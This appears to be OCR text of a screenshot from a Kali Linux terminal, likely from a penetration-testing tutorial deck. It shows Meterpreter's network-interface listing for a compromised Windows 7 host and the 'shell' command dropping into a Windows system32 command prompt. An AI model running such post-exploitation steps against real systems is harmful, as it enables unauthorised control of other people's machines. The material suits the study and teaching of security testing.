 应用程序 位置 终端 星期二 17:47 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Interface 14
============
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
Interface 15
============
Name : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:8783
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > shell
Process 1808 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>